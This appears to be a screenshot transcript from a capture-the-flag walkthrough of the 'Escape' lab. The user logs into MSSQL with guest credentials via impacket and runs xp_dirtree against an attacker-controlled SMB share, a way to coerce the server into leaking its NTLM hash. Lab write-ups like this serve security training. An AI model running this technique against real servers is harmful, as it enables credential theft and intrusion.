 ┌──(kali㉿kali)-[~/Escape]
└─$ impacket-mssqlclient PublicUser:GuestUserCantWrite1@sequel.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser  guest@master)> EXEC MASTER.sys.xp_dirtree '\\10.10.14.42\test', 1,1
subdirectory   depth   file
------------   -----   ----
SQL (PublicUser  guest@master)>